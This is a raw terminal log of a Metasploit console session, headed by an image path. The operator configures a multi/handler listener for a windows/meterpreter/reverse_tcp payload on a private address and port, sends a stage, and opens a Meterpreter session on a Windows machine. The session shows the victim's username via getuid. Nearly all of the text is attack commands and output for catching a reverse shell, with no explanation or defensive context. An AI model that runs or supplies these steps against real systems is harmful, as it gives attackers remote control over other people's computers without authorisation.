 msfconsole
=[ metasploit v6.4.50-dev ]
+ -- --=[ 2496 exploits - 1283 auxiliary - 431 post ]
+ -- --=[ 1610 payloads - 49 encoders - 13 nops ]
+ -- --=[ 9 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 192.168.186.143
LHOST => 192.168.186.143
msf6 exploit(multi/handler) > set LPORT 5555
LPORT => 5555
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.186.143:5555
[*] Sending stage (177734 bytes) to 192.168.186.1
[*] Meterpreter session 1 opened (192.168.186.143:5555 -> 192.168.186.1:50217) a
t 2025-05-26 05:34:31 -0400
meterpreter > getuid
Server username: DESKTOP-BGB0ICA\omen
meterpreter >